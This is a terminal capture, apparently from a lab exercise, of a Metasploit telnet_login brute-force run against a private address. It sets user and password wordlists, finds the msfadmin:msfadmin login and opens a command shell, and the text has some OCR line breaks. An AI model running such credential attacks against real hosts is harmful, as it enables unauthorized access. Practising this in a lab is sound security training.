 msf5 auxiliary(scanner/ssh/ssh_login) > use auxiliary/scanner/telnet/telnet_login
msf5 auxiliary(scanner/telnet/telnet_login) > set rhosts 192.168.42.129
rhosts => 192.168.42.129
msf5 auxiliary(scanner/telnet/telnet_login) > set user_file /root/Desktop/user.tx
t
user_file => /root/Desktop/user.txt
msf5 auxiliary(scanner/telnet/telnet_login) > set pass_file /root/Desktop/pass.tx
t
test
pass_file => /root/Desktop/pass.txt
msf5 auxiliary(scanner/telnet/telnet_login) > set stop_on_success true
stop_on_success => true
msf5 auxiliary(scanner/telnet/telnet_login) > exploit
[+] 192.168.42.129:23     - 192.168.42.129:23 - Login Successful: msfadmin:msfadm
in
user.txt
[*] 192.168.42.129:23     - Attempting to start session 192.168.42.129:23 with ms
fadmin:msfadmin
[*] Command shell session 3 opened (192.168.42.133:34271 -> 192.168.42.129:23) at
 2019-11-09 08:26:50 -0500
[*] 192.168.42.129:23     - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/telnet/telnet_login) >